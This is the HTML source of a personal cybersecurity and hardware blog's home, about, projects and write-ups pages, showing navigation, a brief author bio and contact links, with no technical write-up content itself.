
<file: index.html>
<!DOCTYPE html>
<html lang="en" class="dark-theme">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Personal blog about cybersecurity, hacking tutorials, CTF challenges, and hardware projects. Join me as I share my insights and write-ups on security research and hardware hacking.">
    <meta property="og:title" content="b4go - Cybersecurity & hardware">
    <meta property="og:description" content="Personal blog about cybersecurity and electronics projects">
    <meta name="robots" content="index, follow">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://bb4go.github.io">
    <link rel="canonical" href="https://bb4go.github.io">
    <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
    <link rel="stylesheet" href="css/style.css">
    <title>Home - b4go | Cybersecurity Write-ups & Projects | CTF, Hacking Tutorials</title>
</head>
<body>
    <header>
        <div class="header-content container">
            <div class="logo">
                <a href="index.html">b4go</a>
            </div>
            <nav class="main-nav">
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <ul class="nav-list">
                    <li class="active"><a href="index.html">Home</a></li>
                    <li><a href="projects.html">Projects</a></li>
                    <li><a href="writeups.html">Write-ups</a></li>
                    <li><a href="about.html">About Me</a></li>
                    <li>
                        <button class="theme-toggle" aria-label="Toggle theme">
                            <svg class="sun-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg>
                            <svg class="moon-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg>
                        </button>
                    </li>
                </ul>
            </nav>
        </div>
    </header>

    <main>
        <section class="hero">
            <div class="container">
                <div class="hero-content">
                    <div class="circle">
                        <img src="assets/images/logo.png" alt="Logo" class="logo">
                      </div>
                    <div class="hero-text">
                        <h1>b4go</h1>
                    </div>
                </div>
            </div>
        </section>

        <section class="introduction">
            <div class="container">
                <h2>A site where I share about technical stuff, build or break</h2>
                
                <div class="cta-buttons">
                    <a href="projects.html" class="btn primary">View Projects</a>
                    <a href="writeups.html" class="btn secondary">Read Write-ups</a>
                </div>
            </div>
        </section>


    </main>

    <footer>
        <div class="container">
            <div class="footer-content">
                <div class="social-links">
                    <a href="https://github.com/bb4go/" aria-label="GitHub">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"></path></svg>
                    </a>
                    </a>
                    <a href="rss.xml" aria-label="RSS Feed">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 11a9 9 0 0 1 9 9"></path><path d="M4 4a16 16 0 0 1 16 16"></path><circle cx="5" cy="19" r="1"></circle></svg>
                    </a>
                    <a href="mailto:b4go@protonmail.com" aria-label="mail">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" 
                        viewBox="0 0 24 24" fill="none" stroke="currentColor" 
                        stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <rect x="3" y="5" width="18" height="14" rx="2" ry="2"></rect>
                        <polyline points="3 7 12 13 21 7"></polyline>
                        </svg>
                    </a>
                    <a href="https://buymeacoffee.com/b4go" aria-label="Buy Me a Coffee" target="_blank" rel="noopener">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" 
                             viewBox="0 0 24 24" fill="none" stroke="currentColor" 
                             stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                          <path d="M18 8h1a4 4 0 0 1 0 8h-1" />
                          <path d="M2 8h16v5a4 4 0 0 1-4 4H6a4 4 0 0 1-4-4Z" />
                          <line x1="6" y1="2" x2="6" y2="4" />
                          <line x1="10" y1="2" x2="10" y2="4" />
                          <line x1="14" y1="2" x2="14" y2="4" />
                        </svg>
                      </a>
                </div>
            </div>
        </div>
    </footer>

    <script src="js/theme.js"></script>
    <script src="js/main.js"></script>
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en" class="dark-theme">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="About b4go - Personal blog about cybersecurity, hacking tutorials, CTF challenges, and hardware projects. Join me as I share my insights and write-ups on security research and hardware hacking.">
    <meta property="og:title" content="About Me - b4go">
    <meta property="og:description" content="About b4go - Cybersecurity Researcher & Electronics Enthusiast">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://bb4g0.github.io/about.html">
    <link rel="canonical" href="https://bb4go.github.io/about.html">
    <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
    <link rel="stylesheet" href="css/style.css">
    <title>About Me - b4go | Cybersecurity Write-ups & Projects | CTF, Hacking Tutorials</title>
</head>
<body>
    <header>
        <div class="header-content container">
            <div class="logo">
                <a href="index.html">b4go</a>
            </div>
            <nav class="main-nav">
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <ul class="nav-list">
                    <li><a href="index.html">Home</a></li>
                    <li><a href="projects.html">Projects</a></li>
                    <li><a href="writeups.html">Write-ups</a></li>
                    <li class="active"><a href="about.html">About Me</a></li>
                    <li>
                        <button class="theme-toggle" aria-label="Toggle theme">
                            <svg class="sun-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg>
                            <svg class="moon-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg>
                        </button>
                    </li>
                </ul>
            </nav>
        </div>
    </header>

    <main>
        <section class="page-header">
            <div class="container">
                <h1>About Me</h1>
                <p>Security Researcher</p>
            </div>
        </section>

        <section class="content-with-nav">
            <div class="container">
                <div class="content-layout">
                    <div class="main-content">
                        <section id="bio" class="content-section">
                            <h2>Biography</h2>
                            <div class="profile-container">
                                <div class="circle">
                                    <img src="assets/images/logo.png" alt="Logo" class="logo">
                                  </div>
                                  
                                <div class="bio-text">
                                    <p>I have worked in the industry for 3 years, I specialize in penetration testing, vulnerability research and learning more about hardware hacking.</p>
                                    
                                    <p>This site is my space to share what I’ve learned, document the things I build and break, and contribute to the cybersecurity scene. Whether you're just getting started or deep into the field, I hope the content here helps spark new ideas and supports your own learning journey.</p>
                                </div>
                            </div>
                        </section>

                        <section id="contact" class="content-section">
                            <h2>Contact</h2>
                            <p>Feel free to reach out to me through any of the social media platforms linked in the footer below, you can also contact me through email in <a href="mailto:b4go@protonmail.com">b4go@protonmail.com</a></p>
                        </section>
                    </div>
                </div>
            </div>
        </section>
    </main>

    <button id="back-to-top" aria-label="Back to top">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>
    </button>

    <footer>
        <div class="container">
            <div class="footer-content">
                <div class="social-links">
                    <a href="https://github.com/bb4go/" aria-label="GitHub">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"></path></svg>
                    </a>
                    </a>
                    <a href="rss.xml" aria-label="RSS Feed">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 11a9 9 0 0 1 9 9"></path><path d="M4 4a16 16 0 0 1 16 16"></path><circle cx="5" cy="19" r="1"></circle></svg>
                    </a>
                    <a href="mailto:b4go@protonmail.com" aria-label="mail">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" 
                        viewBox="0 0 24 24" fill="none" stroke="currentColor" 
                        stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <rect x="3" y="5" width="18" height="14" rx="2" ry="2"></rect>
                        <polyline points="3 7 12 13 21 7"></polyline>
                        </svg>
                    </a>
                    <a href="https://buymeacoffee.com/b4go" aria-label="Buy Me a Coffee" target="_blank" rel="noopener">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" 
                             viewBox="0 0 24 24" fill="none" stroke="currentColor" 
                             stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                          <path d="M18 8h1a4 4 0 0 1 0 8h-1" />
                          <path d="M2 8h16v5a4 4 0 0 1-4 4H6a4 4 0 0 1-4-4Z" />
                          <line x1="6" y1="2" x2="6" y2="4" />
                          <line x1="10" y1="2" x2="10" y2="4" />
                          <line x1="14" y1="2" x2="14" y2="4" />
                        </svg>
                      </a>
                </div>
            </div>
        </div>
    </footer>

    <script src="js/theme.js"></script>
    <script src="js/scrollspy.js"></script>
    <script src="js/main.js"></script>
</body>
</html>
</file>

<file: projects.html>
<!DOCTYPE html>
<html lang="en" class="dark-theme">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Personal blog about cybersecurity, hacking tutorials, CTF challenges, and hardware projects. Join me as I share my insights and write-ups on security research and hardware hacking.">
    <meta property="og:title" content="Projects - b4go">
    <meta property="og:description" content="Cybersecurity and electronics projects by b4go">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://bb4go.github.io/projects.html">
    <link rel="canonical" href="https://bb4go.github.io/projects.html">
    <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
    <link rel="stylesheet" href="css/style.css">
    <title>Projects - b4go | Cybersecurity Write-ups & Projects | CTF, Hacking Tutorials</title>
</head>
<body>
    <header>
        <div class="header-content container">
            <div class="logo">
                <a href="index.html">b4go</a>
            </div>
            <nav class="main-nav">
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <ul class="nav-list">
                    <li><a href="index.html">Home</a></li>
                    <li class="active"><a href="projects.html">Projects</a></li>
                    <li><a href="writeups.html">Write-ups</a></li>
                    <li><a href="about.html">About Me</a></li>
                    <li>
                        <button class="theme-toggle" aria-label="Toggle theme">
                            <svg class="sun-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg>
                            <svg class="moon-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg>
                        </button>
                    </li>
                </ul>
            </nav>
        </div>
    </header>

    <main>
        <section class="page-header">
            <div class="container">
                <h1>Projects</h1>
                <p>A collection of my projects</p>
            </div>
        </section>

        <section class="filter-section">
            <div class="container">
                <div class="search-filter">
                    <div class="search-box">
                        <input type="text" id="search-input" placeholder="Search projects...">
                        <button id="search-button" aria-label="Search">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                        </button>
                    </div>
                    <div class="filter-tags">
                        <span class="filter-label">Filter by:</span>
                        <button class="tag-filter active" data-tag="all">All</button>
                    </div>
                </div>
            </div>
        </section>

        <section class="projects-grid">
            <div class="container">
                <div class="grid-layout" id="projects-container">
                   
                <div id="no-results" class="no-results hidden">
                    <p>No projects found matching your search or filter criteria.</p>
                </div>
            </div>
        </section>
    </main>

    <footer>
        <div class="container">
            <div class="footer-content">
                <div class="social-links">
                    <a href="https://github.com/bb4go/" aria-label="GitHub">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"></path></svg>
                    </a>
                    </a>
                    <a href="rss.xml" aria-label="RSS Feed">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 11a9 9 0 0 1 9 9"></path><path d="M4 4a16 16 0 0 1 16 16"></path><circle cx="5" cy="19" r="1"></circle></svg>
                    </a>
                    <a href="mailto:b4go@protonmail.com" aria-label="mail">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" 
                        viewBox="0 0 24 24" fill="none" stroke="currentColor" 
                        stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <rect x="3" y="5" width="18" height="14" rx="2" ry="2"></rect>
                        <polyline points="3 7 12 13 21 7"></polyline>
                        </svg>
                    </a>
                    <a href="https://buymeacoffee.com/b4go" aria-label="Buy Me a Coffee" target="_blank" rel="noopener">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" 
                             viewBox="0 0 24 24" fill="none" stroke="currentColor" 
                             stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                          <path d="M18 8h1a4 4 0 0 1 0 8h-1" />
                          <path d="M2 8h16v5a4 4 0 0 1-4 4H6a4 4 0 0 1-4-4Z" />
                          <line x1="6" y1="2" x2="6" y2="4" />
                          <line x1="10" y1="2" x2="10" y2="4" />
                          <line x1="14" y1="2" x2="14" y2="4" />
                        </svg>
                      </a>
                </div>
        
            </div>
        </div>
    </footer>

    <script src="js/theme.js"></script>
    <script src="js/search-filter.js"></script>
    <script src="js/main.js"></script>
</body>
</html>
</file>

<file: writeups.html>
<!DOCTYPE html>
<html lang="en" class="dark-theme">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Personal blog about cybersecurity, hacking tutorials, CTF challenges, and hardware projects. Join me as I share my insights and write-ups on security research and hardware hacking.">
    <meta property="og:title" content="Write-ups - b4go">
    <meta property="og:description" content="Cybersecurity write-ups and tutorials by b4go">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://bb4go.github.io/writeups.html">
    <link rel="canonical" href="https://bb4go.github.io/writeups.html">
